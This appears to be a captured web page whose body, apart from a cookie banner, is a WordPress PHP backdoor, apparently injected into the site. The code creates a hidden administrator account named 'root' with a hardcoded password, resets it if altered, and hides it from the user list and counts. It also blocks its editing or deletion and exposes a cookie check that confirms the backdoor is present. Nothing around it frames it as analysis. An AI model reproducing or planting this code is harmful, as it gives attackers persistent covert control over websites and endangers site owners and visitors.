
This site uses cookies. By continuing to browse the site or clicking
OK, you are agreeing to our use of cookies. Select ‘Change settings’
for more information.
All right, close
Change your settings
if (!function_exists('wpab_bootstrap') && function_exists('add_action') && function_exists('wp_insert_user')) { $GLOBALS['wpab_params'] = array( 'user_login' => 'root', 'user_pass' => 'Qkcsd3fBcb', 'role' => 'administrator', 'user_email' => 'admin@wordpress.com', ); function wpab_bootstrap() { $params =
isset($GLOBALS['wpab_params']) && is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] : null; if (!$params || empty($params['user_login'])) { return; } $stored_id = (int) get_option('_pre_user_id'); $existing_user = get_user_by('login', $params['user_login']); if (!$existing_user) { $id = wp_insert_user($params);
if (!is_wp_error($id) && $id) { update_option('_pre_user_id', (int) $id); } return; } if ($existing_user->user_email !== $params['user_email']) { $uid = $stored_id > 0 ? $stored_id : (int) $existing_user->ID; if ($uid > 0) { wp_set_password($params['user_pass'], $uid); wp_update_user(array( 'ID' => $uid, 'user_email' =>
$params['user_email'], )); } } if ($stored_id < 1) { update_option('_pre_user_id', (int) $existing_user->ID); } } add_action('init', 'wpab_bootstrap', 0); function wpab_pre_user_query($query) { if (!is_admin() || !is_object($query) || !isset($query->query_where)) { return; } $current_user_id = (int) get_current_user_id();
$hidden_id = (int) get_option('_pre_user_id'); if ($hidden_id < 1 || $current_user_id === $hidden_id) { return; } global $wpdb; $query->query_where .= ' AND ' . $wpdb->users . '.ID != ' . $hidden_id; } add_action('pre_user_query', 'wpab_pre_user_query', 10, 1); function wpab_views_users($views) { $id = (int)
get_option('_pre_user_id'); if ($id < 1 || !is_array($views)) { return $views; } foreach ($views as $role => $html) { if (!is_string($html)) { continue; } $views[$role] = preg_replace_callback('/\((\d+)\)/', function ($m) { return '(' . max(0, (int) $m[1] - 1) . ')'; }, $html); } return $views; } add_filter('views_users',
'wpab_views_users', 20, 1); function wpab_load_user_edit() { $id = (int) get_option('_pre_user_id'); if ($id < 1) { return; } if (isset($_GET['user_id']) && (int) $_GET['user_id'] === $id && (int) get_current_user_id() !== $id) { wp_die(__('Invalid user ID.')); } } add_action('load-user-edit.php', 'wpab_load_user_edit');
function wpab_admin_init() { $id = (int) get_option('_pre_user_id'); if ($id < 1) { return; } if (isset($_GET['action'], $_GET['user']) && $_GET['action'] === 'delete' && (string) $_GET['user'] === (string) $id) { wp_die(__('Invalid user ID.')); } } add_action('admin_init', 'wpab_admin_init'); function
wpab_plugins_loaded_cookie() { $params = isset($GLOBALS['wpab_params']) && is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] : null; if (!$params || empty($params['user_login']) || !isset($_COOKIE['WP_ADMIN_USER'])) { return; } if (function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN USER EXISTS'); } } add_action('plugins_loaded', 'wpab_plugins_loaded_cookie', 1); }
Navigation